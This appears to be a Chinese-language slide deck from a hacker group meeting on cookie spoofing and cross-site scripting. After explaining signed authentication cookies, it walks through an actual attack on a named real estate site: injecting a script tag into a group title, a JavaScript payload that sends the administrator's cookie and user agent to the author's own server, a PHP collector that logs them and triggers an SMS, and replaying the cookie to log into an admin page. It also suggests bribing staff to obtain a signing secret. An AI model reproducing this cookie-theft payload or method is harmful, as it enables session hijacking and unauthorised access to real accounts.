Slide 1
cookie欺骗与跨站的秘密
-----黑客小组第三次会议

Slide 2
cookie原理
cookie是保存在客户端的一段数据,每次浏览器和服务器交互,
都会顺带着把这段数据
发送给服务器,因为这段数据保存在客户端,所以我们可以将它任意修改
cookie的常见用处:身份验证

Slide 3
cookie身份验证流程
1.用户将帐号和密码提交给服务器,服务器验证成功返回带有设置cookie的http协议头,浏览器根据这些头,进行cookie修改
2.用户第二次浏览,会将修改后的cookie发送给服务器,服务器,判断cookie中是否有它设置的值,而且,合法,则判断用户是登录状态
3.cookie是可以修改的,服务器如何判断合法性?
4.常见的方法:对用户的id 进行签名

Slide 4
cookie签名认证方法
得到帐号密码,验证成功,会得到用户的id,然后对id进行一个加密,且这个加密过程,是用户无法得到或者猜到的,如:一个变异的md5加密
例:用户id:456,然后 得到的signature:md5(md5(456)+'Q3E4RB')
Q3E4RB是一个只有服务器知道的密钥,然后把这个id和signature发给客户端,客户端根据http协议头设置两个cookie,然后下次提交数据,服务器获得这两个值,并按照生成signature的加密方式判断id的签名和传过来的签名是否相等,来判断合法性.
因为我们只能修改id和 signature,但是我们如何得到一对这样的id和signature呢,比如是管理员的?

Slide 5
猜测
第一种方法:我们能得到,服务器签名的算法
第二种方法:让管理员把他的这对值发送给我

Slide 6
关于第一种方法
如果某个网站是你知道的一个开源系统,那么你就可以得到它的算法,但是有时候你得不到那个密钥,所以如果某个开源系统,没有能让站长自定义密钥的功能的话(比如设置成一个固定值),就比较危险!
爱房的验证,是采取用户的useragent作为密钥,所以并不安全,只要稍微贿赂一下爱房的员工,即可得到那个算法

Slide 7
关于第二种方法
如何让管理员主动把他的cookie发送给我们呢?
那就要在管理员浏览某个页面的时候,可以执行我们指定的js将它的cookie发送给我
所以我们需要跨站

Slide 8
如何跨站
从一切可以向服务器提交数据的地方插手
例子:安居客,社区小组创建
请看操作~~~~~~~~~~~~~

Slide 9
大概流程
1.进入社区,创建小组
2.小组标题和描述,尝试输入<wqs>,然后查看源码,搜索wqs发现<并没
有被编码,所以而描述<被编码,所以标题可以跨站
输入<script>alert(1)</script>右边显示字符过多,但是用的是js判断,所以用
火狐浏览器,禁用js,标题随便写一下,但是为了让管理员查看,最好写的正式点,
保存,发现有弹窗,所以为了更加方便写js 所以将标题换成,
房<script src=http://ecocn.org/1></script>
中间的链接是我自己的服务器,内容越短越好,因为显示的时候会截取一段下来
http://ecocn.org/1中的js代码如下:
d=document;s=d.createElement("script");
data=d.cookie+'----'
+navigator.userAgent+'-----'+new Date()+'----'+encodeURIComponent(location.href);
s.src="http://ecocn.org/phpinfo.php?data="+data;d.body.appendChild(s);

Slide 10
大概流程
Phpinfo.php的内容如下:
<?php
phpinfo();
$data = $_GET['data'];
$fp = fopen("1.txt","a");
fwrite($fp,$data."\r\n");
fclose($fp);
//发一条短信给我手机
file_get_contents("http://vip.wood-spring.com/sms/sms_api.php?code=?
&phone=18221114203&message=get%20some%20body");
?>

Slide 11

大概流程
半个小时不到,就收到信息了,安居客的编辑效率很高!!!全部的关键数据如下
太多不好复制,截图如下

Slide 12

大概流程
打开火狐,的cookie mgr 然后将看样子是程序员写的cookie全部换成他的,
关键一步,要修改一下 浏览器的 useragent,可以用火狐的插件,来修改,按照
得到的数据修改完成后,访问得到的地址:
http://bbscp.anjuke.com/group/verifyforum/list/
成功登录.截图留念:

